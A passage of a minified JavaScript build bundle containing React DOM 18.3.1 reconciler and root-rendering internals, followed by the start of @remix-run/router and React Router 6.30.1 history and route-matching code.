Eo(e,t,n){t=hn(n,t),t=Cu(e,t,1),e=ht(e,t,1),t=me(),e!==null&&(hr(e,1,t),je(e,t))}function W(e,t,n){if(e.tag===3)Eo(e,e,n);else for(;t!==null;){if(t.tag===3){Eo(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(xt===null||!xt.has(r))){e=hn(n,e),e=Eu(t,e,1),t=ht(t,e,1),e=me(),t!==null&&(hr(t,1,e),je(t,e));break}}t=t.return}}function Om(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=me(),e.pingedLanes|=e.suspendedLanes&n,ne===e&&(le&n)===n&&(q===4||q===3&&(le&130023424)===le&&500>X()-oa?zt(e,0):aa|=n),je(e,t)}function Qu(e,t){t===0&&(e.mode&1?(t=Pr,Pr<<=1,!(Pr&130023424)&&(Pr=4194304)):t=1);var n=me();e=et(e,t),e!==null&&(hr(e,t,n),je(e,n))}function Im(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Qu(e,n)}function Fm(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(N(314))}r!==null&&r.delete(t),Qu(e,n)}var Yu;Yu=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ve.current)ge=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return ge=!1,Sm(e,t,n);ge=!!(e.flags&131072)}else ge=!1,A&&t.flags&1048576&&Jc(t,ul,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Yr(e,t),e=t.pendingProps;var s=dn(t,de.current);on(t,n),s=ta(null,t,r,e,s,n);var i=na();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ye(r)?(i=!0,ol(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,Zi(t),s.updater=Ol,t.stateNode=s,s._reactInternals=t,ei(t,r,e,n),t=ri(null,t,r,!0,i,n)):(t.tag=0,A&&i&&Bi(t),pe(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Yr(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=Um(r),e=Ie(r,e),s){case 0:t=ni(null,t,r,e,n);break e;case 1:t=go(null,t,r,e,n);break e;case 11:t=ho(null,t,r,e,n);break e;case 14:t=xo(null,t,r,Ie(r.type,e),n);break e}throw Error(N(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Ie(r,s),ni(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Ie(r,s),go(e,t,r,s,n);case 3:e:{if(Lu(t),e===null)throw Error(N(387));r=t.pendingProps,i=t.memoizedState,s=i.element,lu(e,t),ml(t,r,null,n);var a=t.memoizedState;if(r=a.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=hn(Error(N(423)),t),t=vo(e,t,r,n,s);break e}else if(r!==s){s=hn(Error(N(424)),t),t=vo(e,t,r,n,s);break e}else for(Ne=ft(t.stateNode.containerInfo.firstChild),ke=t,A=!0,De=null,n=nu(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(pn(),r===s){t=tt(e,t,n);break e}pe(e,t,r,n)}t=t.child}return t;case 5:return su(t),e===null&&Gs(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,a=s.children,Ws(r,s)?a=null:i!==null&&Ws(r,i)&&(t.flags|=32),Mu(e,t),pe(e,t,a,n),t.child;case 6:return e===null&&Gs(t),null;case 13:return Tu(e,t,n);case 4:return Gi(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=mn(t,null,r,n):pe(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Ie(r,s),ho(e,t,r,s,n);case 7:return pe(e,t,t.pendingProps,n),t.child;case 8:return pe(e,t,t.pendingProps.children,n),t.child;case 12:return pe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,a=s.value,D(dl,r._currentValue),r._currentValue=a,i!==null)if(Ae(i.value,a)){if(i.children===s.children&&!ve.current){t=tt(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===r){if(i.tag===1){c=Ge(-1,n&-n),c.tag=2;var d=i.updateQueue;if(d!==null){d=d.shared;var g=d.pending;g===null?c.next=c:(c.next=g.next,g.next=c),d.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),Js(i.return,n,t),o.lanes|=n;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(N(341));a.lanes|=n,o=a.alternate,o!==null&&(o.lanes|=n),Js(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}pe(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,on(t,n),s=Le(s),r=r(s),t.flags|=1,pe(e,t,r,n),t.child;case 14:return r=t.type,s=Ie(r,t.pendingProps),s=Ie(r.type,s),xo(e,t,r,s,n);case 15:return Pu(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Ie(r,s),Yr(e,t),t.tag=1,ye(r)?(e=!0,ol(t)):e=!1,on(t,n),bu(t,r,s),ei(t,r,s,n),ri(null,t,r,!0,e,n);case 19:return zu(e,t,n);case 22:return _u(e,t,n)}throw Error(N(156,t.tag))};function Xu(e,t){return Nc(e,t)}function Dm(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function _e(e,t,n,r){return new Dm(e,t,n,r)}function pa(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Um(e){if(typeof e=="function")return pa(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Li)return 11;if(e===Ti)return 14}return 2}function vt(e,t){var n=e.alternate;return n===null?(n=_e(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Gr(e,t,n,r,s,i){var a=2;if(r=e,typeof e=="function")pa(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case Wt:return Rt(n.children,s,i,t);case Mi:a=8,s|=8;break;case Ss:return e=_e(12,n,t,s|2),e.elementType=Ss,e.lanes=i,e;case bs:return e=_e(13,n,t,s),e.elementType=bs,e.lanes=i,e;case Cs:return e=_e(19,n,t,s),e.elementType=Cs,e.lanes=i,e;case sc:return Dl(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case rc:a=10;break e;case lc:a=9;break e;case Li:a=11;break e;case Ti:a=14;break e;case lt:a=16,r=null;break e}throw Error(N(130,e==null?e:typeof e,""))}return t=_e(a,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function Rt(e,t,n,r){return e=_e(7,e,r,t),e.lanes=n,e}function Dl(e,t,n,r){return e=_e(22,e,r,t),e.elementType=sc,e.lanes=n,e.stateNode={isHidden:!1},e}function ys(e,t,n){return e=_e(6,e,null,t),e.lanes=n,e}function js(e,t,n){return t=_e(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function $m(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=es(0),this.expirationTimes=es(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=es(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function ma(e,t,n,r,s,i,a,o,c){return e=new $m(e,t,n,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=_e(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Zi(i),e}function Am(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ht,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Zu(e){if(!e)return wt;e=e._reactInternals;e:{if(Kt(e)!==e||e.tag!==1)throw Error(N(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ye(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(N(171))}if(e.tag===1){var n=e.type;if(ye(n))return Zc(e,n,t)}return t}function Gu(e,t,n,r,s,i,a,o,c){return e=ma(n,r,!0,e,s,i,a,o,c),e.context=Zu(null),n=e.current,r=me(),s=gt(n),i=Ge(r,s),i.callback=t??null,ht(n,i,s),e.current.lanes=s,hr(e,s,r),je(e,r),e}function Ul(e,t,n,r){var s=t.current,i=me(),a=gt(s);return n=Zu(n),t.context===null?t.context=n:t.pendingContext=n,t=Ge(i,a),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=ht(s,t,a),e!==null&&($e(e,s,a,i),Hr(e,s,a)),a}function wl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Po(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function fa(e,t){Po(e,t),(e=e.alternate)&&Po(e,t)}function Km(){return null}var Ju=typeof reportError=="function"?reportError:function(e){console.error(e)};function ha(e){this._internalRoot=e}$l.prototype.render=ha.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(N(409));Ul(e,t,null,null)};$l.prototype.unmount=ha.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;$t(function(){Ul(null,e,null,null)}),t[qe]=null}};function $l(e){this._internalRoot=e}$l.prototype.unstable_scheduleHydration=function(e){if(e){var t=_c();e={blockedOn:null,target:e,priority:t};for(var n=0;n<it.length&&t!==0&&t<it[n].priority;n++);it.splice(n,0,e),n===0&&Lc(e)}};function xa(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Al(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function _o(){}function Bm(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var d=wl(a);i.call(d)}}var a=Gu(t,r,e,0,null,!1,!1,"",_o);return e._reactRootContainer=a,e[qe]=a.current,nr(e.nodeType===8?e.parentNode:e),$t(),a}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var o=r;r=function(){var d=wl(c);o.call(d)}}var c=ma(e,0,!1,null,null,!1,!1,"",_o);return e._reactRootContainer=c,e[qe]=c.current,nr(e.nodeType===8?e.parentNode:e),$t(function(){Ul(t,c,n,r)}),c}function Kl(e,t,n,r,s){var i=n._reactRootContainer;if(i){var a=i;if(typeof s=="function"){var o=s;s=function(){var c=wl(a);o.call(c)}}Ul(t,a,e,s)}else a=Bm(n,t,e,s,r);return wl(a)}Ec=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=In(t.pendingLanes);n!==0&&(Oi(t,n|1),je(t,X()),!(I&6)&&(xn=X()+500,St()))}break;case 13:$t(function(){var r=et(e,1);if(r!==null){var s=me();$e(r,e,1,s)}}),fa(e,1)}};Ii=function(e){if(e.tag===13){var t=et(e,134217728);if(t!==null){var n=me();$e(t,e,134217728,n)}fa(e,134217728)}};Pc=function(e){if(e.tag===13){var t=gt(e),n=et(e,t);if(n!==null){var r=me();$e(n,e,t,r)}fa(e,t)}};_c=function(){return F};Mc=function(e,t){var n=F;try{return F=e,t()}finally{F=n}};Is=function(e,t,n){switch(t){case"input":if(_s(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=Tl(r);if(!s)throw Error(N(90));ac(r),_s(r,s)}}}break;case"textarea":cc(e,n);break;case"select":t=n.value,t!=null&&rn(e,!!n.multiple,t,!1)}};xc=ca;gc=$t;var Vm={usingClientEntryPoint:!1,Events:[gr,Zt,Tl,fc,hc,ca]},zn={findFiberByHostInstance:Mt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Hm={bundleType:zn.bundleType,version:zn.version,rendererPackageName:zn.rendererPackageName,rendererConfig:zn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:nt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=jc(e),e===null?null:e.stateNode},findFiberByHostInstance:zn.findFiberByHostInstance||Km,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ur=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ur.isDisabled&&Ur.supportsFiber)try{Pl=Ur.inject(Hm),He=Ur}catch{}}be.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Vm;be.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!xa(t))throw Error(N(200));return Am(e,t,null,n)};be.createRoot=function(e,t){if(!xa(e))throw Error(N(299));var n=!1,r="",s=Ju;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=ma(e,1,!1,null,null,n,!1,r,s),e[qe]=t.current,nr(e.nodeType===8?e.parentNode:e),new ha(t)};be.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(N(188)):(e=Object.keys(e).join(","),Error(N(268,e)));return e=jc(t),e=e===null?null:e.stateNode,e};be.flushSync=function(e){return $t(e)};be.hydrate=function(e,t,n){if(!Al(t))throw Error(N(200));return Kl(null,e,t,!0,n)};be.hydrateRoot=function(e,t,n){if(!xa(e))throw Error(N(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",a=Ju;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=Gu(t,null,e,1,n??null,s,!1,i,a),e[qe]=t.current,nr(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new $l(t)};be.render=function(e,t,n){if(!Al(t))throw Error(N(200));return Kl(null,e,t,!1,n)};be.unmountComponentAtNode=function(e){if(!Al(e))throw Error(N(40));return e._reactRootContainer?($t(function(){Kl(null,null,e,!1,function(){e._reactRootContainer=null,e[qe]=null})}),!0):!1};be.unstable_batchedUpdates=ca;be.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Al(n))throw Error(N(200));if(e==null||e._reactInternals===void 0)throw Error(N(38));return Kl(e,t,n,!1,r)};be.version="18.3.1-next-f1338f8080-20240426";function qu(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(qu)}catch(e){console.error(e)}}qu(),qo.exports=be;var Wm=qo.exports,ed,Mo=Wm;ed=Mo.createRoot,Mo.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function dr(){return dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},dr.apply(this,arguments)}var ut;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ut||(ut={}));const Lo="popstate";function Qm(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:a,hash:o}=r.location;return hi("",{pathname:i,search:a,hash:o},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:Nl(s)}return Xm(t,n,null,e)}function G(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function td(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Ym(){return Math.random().toString(36).substr(2,8)}function To(e,t){return{usr:e.state,key:e.key,idx:t}}function hi(e,t,n,r){return n===void 0&&(n=null),dr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Nn(t):t,{state:n,key:t&&t.key||r||Ym()})}function Nl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Nn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Xm(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,a=s.history,o=ut.Pop,c=null,d=g();d==null&&(d=0,a.replaceState(dr({},a.state,{idx:d}),""));function g(){return(a.state||{idx:null}).idx}function u(){o=ut.Pop;let S=g(),f=S==null?null:S-d;d=S,c&&c({action:o,location:j.location,delta:f})}function m(S,f){o=ut.Push;let p=hi(j.location,S,f);d=g()+1;let h=To(p,d),x=j.createHref(p);try{a.pushState(h,"",x)}catch(k){if(k instanceof DOMException&&k.name==="DataCloneError")throw k;s.location.assign(x)}i&&c&&c({action:o,location:j.location,delta:1})}function v(S,f){o=ut.Replace;let p=hi(j.location,S,f);d=g();let h=To(p,d),x=j.createHref(p);a.replaceState(h,"",x),i&&c&&c({action:o,location:j.location,delta:0})}function y(S){let f=s.location.origin!=="null"?s.location.origin:s.location.href,p=typeof S=="string"?S:Nl(S);return p=p.replace(/ $/,"%20"),G(f,"No window.location.(origin|href) available to create URL for href: "+p),new URL(p,f)}let j={get action(){return o},get location(){return e(s,a)},listen(S){if(c)throw new Error("A history only accepts one active listener");return s.addEventListener(Lo,u),c=S,()=>{s.removeEventListener(Lo,u),c=null}},createHref(S){return t(s,S)},createURL:y,encodeLocation(S){let f=y(S);return{pathname:f.pathname,search:f.search,hash:f.hash}},push:m,replace:v,go(S){return a.go(S)}};return j}var zo;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(zo||(zo={}));function Zm(e,t,n){return n===void 0&&(n="/"),Gm(e,t,n,!1)}function Gm(e,t,n,r){let s=typeof t=="string"?Nn(t):t,i=ga(s.pathname||"/",n);if(i==null)return null;let a=nd(e);Jm(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let d=uf(i);o=of(a[c],d,r)}return o}function nd(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(G(c.relativePath.startsWith(r),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(r.length));let d=yt([r,c.relativePath]),g=n.concat(c);i.children&&i.children.length>0&&(G(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+d+'".')),nd(i.children,t,g,d)),!(i.path==null&&!i.index)&&t.push({path:d,score:sf(d,i.index),routesMeta:g})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))s(i,a);else for(let c of rd(i.path))s(i,a,c)}),t}function rd(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let a=rd(r.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),s&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function Jm(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:af(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const qm=/^:[\w-]+$/,ef=3,tf=2,nf=1,rf=10,lf=-2,Ro=e=>e==="*";function sf(e,t){let n=e.split("/"),r=n.length;return n.some(Ro)&&(r+=lf),t&&(r+=tf),n.filter(s=>!Ro(s)).reduce((s,i)=>s+(qm.test(i)?ef:i===""?nf:rf),r)}function af(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function of(e,t,n){let{routesMeta:r}=e,s={},i="/",a=[];for(let o=0;o<r.length;++o){let c=r[o],d=o===r.length-1,g=i==="/"?t:t.slice(i.length)||"/",u=Oo({path:c.relativePath,caseSensitive:c.caseSensitive,end:d},g),m=c.route;if(!u&&d&&n&&!r[r.length-1].route.index&&(u=Oo({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},g)),!u)return null;Object.assign(s,u.params),a.push({params:s,pathname:yt([i,u.pathname]),pathnameBase:ff(yt([i,u.pathnameBase])),route:m}),u.pathnameBase!=="/"&&(i=yt([i,u.pathnameBase]))}return a}function Oo(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=cf(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],a=i.replace(/(.)\/+$/,"$1"),o=s.slice(1);return{params:r.reduce((d,g,u)=>{let{paramName:m,isOptional:v}=g;if(m==="*"){let j=o[u]||"";a=i.slice(0,i.length-j.length).replace(/(.)\/+$/,"$1")}const y=o[u];return v&&!y?d[m]=void 0:d[m]=(y||"").replace(/%2F/g,"/"),d},{}),pathname:i,pathnameBase:a,pattern:e}}function cf(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),td(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(r.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function uf(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return td(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function ga(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function df(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?Nn(e):e;return{pathname:n?n.startsWith("/")?n:pf(n,t):t,search:hf(r),hash:xf(s)}}function pf(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function ws(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function mf(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function ld(e,t){let n=mf(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function sd(e,t,n,r){r===void 0&&(r=!1);let s;typeof e=="string"?s=Nn(e):(s=dr({},e),G(!s.pathname||!s.pathname.includes("?"),ws("?","pathname","search",s)),G(!s.pathname||!s.pathname.includes("#"),ws("#","pathname","hash",s)),G(!s.search||!s.search.includes("#"),ws("#","search","hash",s)));let i=e===""||s.pathname==="",a=i?"/":s.pathname,o;if(a==null)o=n;else{let u=t.length-1;if(!r&&a.startsWith("..")){let m=a.split("/");for(;m[0]==="..";)m.shift(),u-=1;s.pathname=m.join("/")}o=u>=0?t[u]:"/"}let c=df(s,o),d=a&&a!=="/"&&a.endsWith("/"),g=(i||a===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(d||g)&&(c.pathname+="/"),c}const yt=e=>e.join("/").replace(/\/\/+/g,"/"),ff=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),hf=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,xf=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function gf(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const id=["post","put","patch","delete"];new Set(id);const vf=["get",...id];new Set(vf);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function pr(){return pr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},pr.apply(this,arguments)}const va=w.createContext(null),yf=w.createContext(null),Bt=w.createContext(null),Bl=w.createContext(null),bt=w.createContext({outlet:null,matches:[],isDataRoute:!1}),ad=w.createContext(null);function jf(e,t){let{relative:n}=t===void 0?{}:t;yr()||G(!1);let{basename:r,navigator:s}=w.useContext(Bt),{hash:i,pathname:a,search:o}=ud(e,{relative:n}),c=a;return r!=="/"&&(c=a==="/"?r:yt([r,a])),s.createHref({pathname:c,search:o,hash:i})}function yr(){return w.useContext(Bl)!=null}function jr(){return yr()||G(!1),w.useContext(Bl).location}function od(e){w.useContext(Bt).static||w.useLayoutEffect(e)}function cd(){let{isDataRoute:e}=w.useContext(bt);return e?zf():wf()}function wf(){yr()||G(!1);let e=w.useContext(va),{basename:t,future:n,navigator:r}=w.useContext(Bt),{matches:s}=w.useContext(bt),{pathname:i}=jr(),a=JSON.stringify(ld(s,n.v7_relativeSplatPath)),o=w.useRef(!1);return od(()=>{o.current=!0}),w.useCallback(function(d,g){if(g===void 0&&(g={}),!o.current)return;if(typeof d=="number"){r.go(d);return}let u=sd(d,JSON.parse(a),i,g.relative==="path");e==null&&t!=="/"&&(u.pathname=u.pathname==="/"?t:yt([t,u.pathname])),(g.replace?r.replace:r.push)(u,g.state,g)},[t,r,a,i,e])}function Vl(){let{matches:e}=w.useContext(bt),t=e[e.length-1];return t?t.params:{}}function ud(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=w.useContext(Bt),{matches:s}=w.useContext(bt),{pathname:i}=jr(),a=JSON.stringify(ld(s,r.v7_relativeSplatPath));return w.useMemo(()=>sd(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function Nf(e,t){return kf(e,t)}function kf(e,t,n,r){yr()||G(!1);let{navigator:s}=w.useContext(Bt),{matches:i}=w.useContext(bt),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let d=jr(),g;if(t){var u;let S=typeof t=="string"?Nn(t):t;c==="/"||(u=S.pathname)!=null&&u.startsWith(c)||G(!1),g=S}else g=d;let 